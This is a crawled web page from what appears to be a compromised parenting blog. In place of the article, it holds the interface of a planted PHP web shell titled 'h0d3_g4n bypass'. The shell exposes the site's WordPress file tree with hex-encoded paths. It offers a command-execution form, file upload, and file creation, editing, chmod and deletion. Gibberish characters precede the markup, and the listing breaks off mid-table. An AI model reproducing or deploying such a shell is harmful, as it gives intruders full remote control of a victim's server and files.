

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/
body_size: 60916
content:
(;´д｀).｡ｏO(・・・・)🍟asdxcv🍔#&%d<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><style>body{font-family:'Segoe UI',Tahoma,sans-serif;margin:20px;background:#f4f6f8;color:#333;}h1{color:#333;}.breadcrumb a{text-decoration:none;margin-right:5px;color:#3498db;}.breadcrumb a:hover{text-decoration:underline;}.toolbar{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:20px;align-items:flex-start;}.toolbar form{display:flex;flex-direction:column;gap:5px;background:#fff;padding:10px;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);}input[type=text],textarea,input[type=file]{padding:8px;border:1px solid #ccc;border-radius:5px;font-size:14px;}button.button{padding:8px 15px;background:#3498db;color:#fff;border:none;border-radius:5px;cursor:pointer;transition:0.3s;}button.button:hover{background:#2980b9;}table{width:100%;border-collapse:collapse;background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 5px rgba(0,0,0,0.1);}th,td{padding:12px 15px;text-align:left;}th{background:#3498db;color:#fff;font-weight:normal;}tr:nth-child(even){background:#f9f9f9;}tr:hover{background:#f1f1f1;}a.action-link{color:#3498db;text-decoration:none;margin-right:5px;}a.action-link:hover{text-decoration:underline;}textarea{resize:vertical;}#notification{display:none;position:fixed;top:20px;right:20px;background:#2ecc71;color:#fff;padding:15px;border-radius:8px;z-index:1000;box-shadow:0 2px 10px rgba(0,0,0,0.3);}.modal{display:none;position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;overflow:auto;background:rgba(0,0,0,0.6);}.modal-content{background:#fff;margin:5% auto;padding:20px;border-radius:8px;width:90%;max-width:900px;box-shadow:0 2px 10px rgba(0,0,0,0.3);}.close{color:#aaa;float:right;font-size:28px;font-weight:bold;cursor:pointer;}.close:hover{color:#000;}textarea#modal-textarea{width:100%;height:400px;font-family:monospace;font-size:14px;}@media(max-width:768px){.toolbar{flex-direction:column;}textarea#modal-textarea{height:250px;}}</style></head><body><h1>h0d3_g4n bypass</h1><div class="breadcrumb"><a href="?dir=2f">/</a><a href="?dir=2f686f6d65">home</a>/<a href="?dir=2f686f6d652f77656231323337">web1237</a>/<a href="?dir=2f686f6d652f776562313233372f646f6d61696e73">domains</a>/<a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c">delftmama.nl</a>/<a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c">public_html</a>/</div><div class="toolbar"><form method="get"><button type="submit" class="button">Home</button></form><form method="post"><input type="text" name="folder_name" placeholder="New Folder Name"><button type="submit" name="new_folder" class="button">Create Folder</button></form><form method="post"><input type="text" name="file_name" placeholder="New File Name"><textarea name="file_content" placeholder="File Content" rows="2"></textarea><button type="submit" name="new_file" class="button">Create File</button></form><form method="post" enctype="multipart/form-data"><input type="file" name="uploaded_file" required><button type="submit" name="upload_file" class="button">Upload</button></form><form method="post"><input type="text" name="cmd" placeholder="Enter command"><button type="submit" class="button">Execute</button></form></div><table><tr><th>Name</th><th>Type</th><th>Size</th><th>Permission</th><th>Actions</th></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e746d62">.tmb</a></td><td>Folder</td><td></td><td>0777</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e746d62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e746d62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e746d62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e746d62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e">.well-known</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77702d636c69">.wp-cli</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77702d636c69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77702d636c69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77702d636c69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e77702d636c69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31353738353134343633393936">1578514463996</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31353738353134343633393936'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31353738353134343633393936'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31353738353134343633393936'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31353738353134343633393936'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626c6f6773">blogs</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626c6f6773'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626c6f6773'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626c6f6773'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626c6f6773'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6367692d62696e">cgi-bin</a></td><td>Folder</td><td></td><td>0750</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6367692d62696e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6367692d62696e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6367692d62696e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6367692d62696e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f637373">css</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f637373'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f637373'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f637373'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f637373'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d61676573">images</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d61676573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d61676573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d61676573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d61676573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d67">img</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657374">test</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657374'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657374'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657374'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657374'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746d70">tmp</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746d70'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746d70'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746d70'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746d70'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61646d696e">wp-admin</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61646d696e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61646d696e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61646d696e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61646d696e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e74656e74">wp-content</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e74656e74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e74656e74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e74656e74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e74656e74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d696e636c75646573">wp-includes</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d696e636c75646573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d696e636c75646573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d696e636c75646573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d696e636c75646573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e6874616363657373'); return false;">.htaccess</a></td><td>File</td><td>1.09 KB</td><td>0444</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e6874616363657373'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e6874616363657373'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e6874616363657373'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e6874616363657373'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3031'); return false;">.htaccess_lscachebak_01</a></td><td>File</td><td>20.62 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3031'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3031'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3031'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3031'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3032'); return false;">.htaccess_lscachebak_02</a></td><td>File</td><td>24.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3032'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3032'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3032'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3032'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3033'); return false;">.htaccess_lscachebak_03</a></td><td>File</td><td>24.33 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3033'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3033'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3033'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f3033'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f6f726967'); return false;">.htaccess_lscachebak_orig</a></td><td>File</td><td>20.16 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f6f726967'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f6f726967'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f6f726967'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e68746163636573735f6c73636163686562616b5f6f726967'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e757365722e696e69'); return false;">.user.ini</a></td><td>File</td><td>117 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e757365722e696e69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e757365722e696e69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e757365722e696e69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f2e757365722e696e69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31696e6465782e706870'); return false;">1index.php</a></td><td>File</td><td>30 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31696e6465782e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31696e6465782e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31696e6465782e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f31696e6465782e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f646f4b6c'); return false;">1win_doKl</a></td><td>File</td><td>49 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f646f4b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f646f4b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f646f4b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f646f4b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f66686f6e'); return false;">1win_fhon</a></td><td>File</td><td>82 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f66686f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f66686f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f66686f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f66686f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a6c4f72'); return false;">1win_jlOr</a></td><td>File</td><td>80 B</td><td>0644</td><td><a href="#" 